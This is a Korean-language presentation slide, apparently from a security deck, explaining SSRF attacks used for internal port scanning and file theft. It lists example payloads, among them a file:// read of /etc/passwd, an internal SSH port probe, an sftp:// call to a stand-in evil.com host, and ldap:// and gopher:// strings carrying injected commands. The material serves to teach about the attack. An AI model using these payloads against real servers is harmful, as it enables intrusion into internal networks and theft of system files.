 공격유형 공격형태 공격방법
1
Port Scan 및
내부 시스템
파일 탈취 기반
SSRF
- 내부서버 포트스캐닝을 통한 서비스 구동여부 확인 및 내부파일 접근
- SSH(22) 서비스 포트 스캐닝 시 'file?=http://10.10.10.10:22'와 같은 공격구문 사용
- Linux/Unix환경에서 /etc/passwd파일 접근 시 'file?=file:///etc/passwd'와 같은
공격구문 사용
- sftp://evil.com:11111/, ldap://localhost:11211/%0astats%0aquit,
gopher://127.0.0.1:25/xHELO 등 서버가 허용하는 URL 스키마에 따라 추가 접근 가능